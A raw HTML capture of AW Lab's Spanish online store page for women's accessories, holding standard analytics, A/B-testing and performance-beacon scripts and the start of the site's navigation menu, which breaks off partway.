

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://es.aw-lab.com/mujer/accesorios-AW_221QXV_UNKNSWEVE.html?cgid=mujer_accesorios&dwvar_AW__221QXV__UNKNSWEVE_color=9991387
body_size: 36129
content:
<!doctype html>




















































































































<!--[if lt IE 7]> <html class="ie6 oldie" lang="es"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 oldie" lang="es"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 oldie" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-ES" class=""> <!--<![endif]-->
<head>



<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0" />




<title></title>

<meta name="description" content=""/>
<meta name="keywords" content=""/>
















<link href="/on/demandware.static/Sites-awlab-es-Site/-/default/dw86c154ac/images/favicon.ico" rel="shortcut icon"/>







    <script>
    function gtag() {
        dataLayer.push(arguments);
    }

    // Global variable used by GTM
    window['dataLayer'] = window['dataLayer'] || [];
    </script>

    

    
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3B35LX7');</script>
    

    
        <!-- Start VWO Async SmartCode -->

<link rel="preconnect" href=https://dev.visualwebsiteoptimizer.com />

<script type='text/javascript' id='vwoCode'>

window._vwo_code || (function() {

var account_id=948962,

version=2.1,

settings_tolerance=2000,

hide_element='body',

hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',

/* DO NOT EDIT BELOW THIS LINE */

f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,use_existing_jquery:function(){return typeof use_existing_jquery!=='undefined'?use_existing_jquery:undefined},library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();

</script>

<!-- End VWO Async SmartCode -->

<!-- Smart App Banner for iPhone-->
<meta name="apple-itunes-app" content="app-id=1465224400">
<meta name="theme-color" content="#ffffff"/>
    









<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769133380335/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/Rome",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bjth-awlab-es';
CQuotient.realm = 'BJTH';
CQuotient.siteId = 'awlab-es';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'es_ES';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>




<link rel="preload" href="/on/demandware.static/Sites-awlab-es-Site/-/default/dwcfb9936d/fonts/futura/FuturaLTW05-Book.woff" as='font' type='font/woff2' crossorigin />

<!-- UI -->


<link rel="stylesheet" href="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769133380335/css/global.css"/>


<link rel="stylesheet" type="text/css" href="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769133380335/css/product.css"/>


<!--[if lte IE 8]>
<script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.js" type="text/javascript"></script>
<script src="https://cdn.rawgit.com/chuckcarpenter/REM-unit-polyfill/master/js/rem.min.js" type="text/javascript"></script>
<![endif]-->




<script type="application/ld+json">
{"@context":"http://schema.org","@type":"WebSite","url":"https://es.aw-lab.com/","name":"AWLab Spain","potentialAction":{"@type":"SearchAction","target":"https://es.aw-lab.com/search?q={search_term}","query-input":"required name=search_term"}}
</script>





<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-3667e1fc-e708-486c-844b-c953f9098452","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="7RCGV-TS6KA-5CSXL-A3HZT-3FD5W",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"7RCGV-TS6KA-5CSXL-A3HZT-3FD5W";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="amkyb6ix2u2uc2ltquda-f-bdb565fa2-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1388537","ak.ai":parseInt("840556",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"13bba8a9","ak.r":42311,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"3.21.128.0","ak.cport":56440,"ak.gh":"23.213.52.65","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769178374","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==v+QIc4fqKMJbLbE8r/lKe1aesEJ4ItSa1IRMwT5JV5x9FvtV/ROfqsia7Q42wFnKvFjaV9P2Eqc8i0cSON7CgVpDUjNUfzoFncYeSqVzEJZEsKuILEPatCljxv8WCgkcXY1dUXfUd84iSJ+ySqzUoG8fSNQFse3tZr9LTPcxxASlLw5SjexFnK1tTDXQwKh6NsunMOv7qWo+ArAL1owo4jBzvK8DD3/lY6tFh+jcCkh7QyW0wd7qSv5hHDcRAwxvtWnp1HMyOdafync9Nx7aaHBW9C99FAtyXwUX0zXWQd3ECnN7e0s0IumAnAI34Y33VarOPJaS/nLGokzdYa/w6LulR4zzwiM0CLoyn+1yieIAmKbtSMkaiFl0X58cFanDbNXufYpNEP0ZogYF9xnRMkOIbri1jWgtyRWLag8yE1M=","ak.pv":"26","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body data-cmp="bodyTrigger">




    
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3B35LX7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    



<div id="wrapper" class="p-pdp">




<div class="b-error-bar b-error-bar__sticky" data-cmp="browserCheck">
<noscript>
<div class="b-error-bar__alert">
<p>Las funciones Javascript de tu navegador est&aacute;n desactivadas. Por favor, act&iacute;valas para disfrutar de toda la capacidad de la web.</p>
</div>
</noscript>
</div>

<div class="b-customer-services" data-cmp="customerServices">
<div class="b-customer-services__message">

	 


	




<section role="banner" class="b-customer-services__promo b-header-promo js-promo-impression" data-promo-details='{&quot;id&quot;:&quot;header-promo&quot;,&quot;name&quot;:&quot;Promo carousel for content in header&quot;,&quot;creative&quot;:&quot;&quot;,&quot;position&quot;:&quot;top&quot;}'>
<div class="b-header-promo__list" data-cmp="carousel" data-json-config="{
    &quot;arrows&quot;: false,
    &quot;autoplay&quot;: true,
    &quot;autoplaySpeed&quot;: 5000,
    &quot;speed&quot;: 800,
    &quot;dots&quot;: false,
    &quot;focusOnSelect&quot;: false,
    &quot;infinite&quot;: true,
    &quot;slidesPerRow&quot;: 1,
    &quot;slidesToScroll&quot;: 1,
    &quot;slidesToShow&quot;: 1,
    &quot;responsive&quot;: [{
        &quot;breakpoint&quot;: 767,
        &quot;settings&quot;: {
            &quot;dots&quot;: false
        }
    }]
}">



<div class="b-header-promo__item">
<a role="button" class="b-header-promo__link" href="https://es.aw-lab.com/rebajas/" aria-label="&iexcl;REBAJAS: M&Aacute;S DESCUENTOS Y NUEVOS PRODUCTOS A&Ntilde;ADIDOS!">

¡REBAJAS: MÁS DESCUENTOS Y NUEVOS PRODUCTOS AÑADIDOS!

</a>
</div>

</div>
</section><!-- /.b-header-promo -->

 
	
</div>
<div class="b-customer-services__menu">


















































































































<ul class="b-customer-services__list">
<li class="b-customer-services__item"><a class="b-customer-services__link" href="https://es.aw-lab.com/stores">Localizador de tiendas</a></li>
<li class="b-customer-services__item"><a class="b-customer-services__link" href="https://es.aw-lab.com/awlab-contact-us.html">Cont&aacute;ctanos</a></li>
<li class="b-customer-services__item siteselector-item h-hidden">
<a class="b-customer-services__link"
data-cmp="dialogLink"
data-dialog-class="b-popup__language"
data-close-text="Cerrar"
href="/on/demandware.store/Sites-awlab-es-Site/es_ES/Account-SiteSelectorShow"
title="Choose language"
>



<div class="b-language-switch">
<img class="b-language-switch__image" src="/on/demandware.static/Sites-awlab-es-Site/-/default/dweaa0a294/images/flags/es.svg" alt="Country flag" width="12" height="8" loading="lazy" />
<span class="b-language-switch__text">ES</span>
</div>

</a>
</li>
</ul>
</div>
</div>
<header class="b-header" data-cmp="headerFlyoutMenu">

<div class="b-header__banner" role="banner" data-cmp="header" data-scroll-treshold="200">
<div class="grid_wide">
<div class="col-16">
<div class="b-header__banner-inner">
<div class="b-header__banner-left">
<a class="b-header__logo" href="/" title="aw-lab.com Home">
<img id="header-logo" class="b-header__logo-image" src="/on/demandware.static/Sites-awlab-es-Site/-/default/dw04d48fc3/images/logo.svg" alt="aw-lab.com" loading="lazy" />
</a>
<nav class="b-menu js-headerMenu" data-cmp="headerMenu" data-id="headerMenu"><!-- class .b-menu_active required on click -->























































































































<div class="b-menu__header">
<button
class="js-closeMenu"
aria-label="Cerrar men&uacute;"
type="button">
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M1.16825 0.252671C0.914426 -0.00118887 0.502869 -0.0012198 0.249009 0.252602C-0.00485098 0.506424 -0.00488191 0.917981 0.24894 1.17184L8.13961 9.06369L0.252124 16.952C-0.00170332 17.2058 -0.00168192 17.6174 0.252172 17.8712C0.506026 18.1251 0.917583 18.125 1.17141 17.8712L9.05877 9.983L16.9428 17.8682C17.1966 18.1221 17.6082 18.1221 17.8621 17.8683C18.1159 17.6145 18.1159 17.2029 17.8621 16.9491L9.97797 9.06371L17.8661 1.1748C18.1199 0.920948 18.1199 0.50939 17.866 0.255564C17.6122 0.00173569 17.2006 0.00175667 16.9468 0.255611L9.0588 8.14441L1.16825 0.252671Z" fill="#003DA5"/>
</g>
</svg>
</button>
</div>

<ul class="b-menu__list js-menu-header" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-1", "headerClassMobile": "js-accordion-header-mobile-1", "contentClass": "js-accordion-content-1", "headerActiveClass": "b-menu__item_active"}'>







<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link_highlight b-menu__link js-menu-top-link js-menu-disable-click"
title='Rebajas'

>
<span class="b-menu__link-text">Rebajas</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 

	

</div>









<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://es.aw-lab.com/rebajas/rebajas-mujer/"
class="b-menu__sub-title js-second-category-analytics"
title="Rebajas Mujer"
>
Rebajas Mujer
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/rebajas/rebajas-mujer/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>











<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://es.aw-lab.com/rebajas/rebajas-hombre/"
class="b-menu__sub-title js-second-category-analytics"
title="Rebajas Hombre"
>
Rebajas Hombre
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/rebajas/rebajas-hombre/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>











<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://es.aw-lab.com/rebajas/rebajas-ni%C3%B1o/"
class="b-menu__sub-title js-second-category-analytics"
title="Rebajas Ni&ntilde;o"
>
Rebajas Ni&ntilde;o
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/rebajas/rebajas-ni%C3%B1o/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 

	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Mujer'

>
<span class="b-menu__link-text">Mujer</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
